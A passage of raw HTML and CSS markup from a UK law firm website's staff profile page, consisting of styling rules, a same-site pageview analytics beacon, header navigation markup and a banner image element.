li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.hhmRSa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;max-width:1000px;margin:0 auto;} .hhmRSa > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .hhmRSa img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .hhmRSa > iframe{max-width:50%;aspect-ratio:275 / 165;height:auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.hhmRSa > iframe{max-width:22%;}}</style>
        
<script nonce='zJctAlqW1y4yr/yCc4kFBQ==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="74f652e951814549a0c43b3896e52334";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNHCNR4PS5QB"></div>

<div id="react_Components_Header_5FEDCA15AA2DC85C2C72CA839CF4E57F" class="react_Components_Header_5FEDCA15AA2DC85C2C72CA839CF4E57F"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    

<div id="react_Components_OurPeopleProfileHeaderBanner_6EECC6878D68103063A5A50F9A99FCCD" class="react_Components_OurPeopleProfileHeaderBanner_6EECC6878D68103063A5A50F9A99FCCD"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 ctuqwD"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_160?_a=ATFGlAA0 